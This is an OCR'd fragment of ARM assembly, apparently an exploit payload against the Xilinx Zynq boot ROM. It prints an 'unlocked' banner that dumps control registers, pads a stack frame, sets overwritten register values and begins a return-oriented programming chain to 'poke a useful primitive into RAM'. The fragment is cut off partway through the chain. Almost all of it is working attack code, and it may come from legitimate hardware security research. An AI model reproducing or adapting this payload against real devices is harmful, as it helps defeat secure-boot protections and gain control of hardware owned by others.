 120 add r12, pc, #puts-.-8
121 blx r12
122 # go back to your loop >:\
123 add r12, pc, #_loop-.-8
124 bx r12
125
126
127 puts:
128 push {r4-r6, lr}
129 movw r6, #putch
130 _puts_loop:
131 ldrb r4, [r0]
132 cmp r4,#0
133 popeq {r4-r6, pc}
134 blx r6
135 add pc, #_puts_loop-.-8
136
137 prompt:
138 .ascii "> "
139 banner:
140 .ascii "Zynq Bootrom unlocked:\n\r"
141 .ascii "sctlr: 0x%x, devcfg: 0x%x, shadow: 0x%x\n\r\0"
142 #hd:
143 #.ascii "%08x\x0a\x0d\0"
144 ex_banner:
145 .ascii "exception!\n\r\0"
146
147 # pad out stack frame
148 .rept (sc_len-(.-_payload))
149 .byte 0
150 .endr
151
152 # restored registers
153 registers:
154 .word _r4
155 .word _r5
156 .word _r6
157 .word _r7
158 .word _r8
159 .word _r9
160 .word _r10
161 .word _r11
162
163 .equ _r4, 0x70000
164 .equ _r5, 0xdead0005
165 .equ _r6, 0xdead0006
166 .equ _r7, 0xdead0007
167 .equ _r8, 0xdead0008
168 .equ _r9, 0xdead0009
169 .equ _r10, 0xdead0010
170 .equ _r11, 0xdead0011
171
172 # starting PC (R0 == 0)
173 # simple ropchain to poke a useful primitive into RAM:
174 # R0 must be 0
175 # 0x0000b638: pop {r1, r2, lr}; mul r3, r2, r0; sub r1, r1, r3; bx
lr;
176 .word 0xb638
177 # r1:
178 # push {sp}
179 .word 0xe52dd004
180 # r2:
181 .word 0xdeadbeef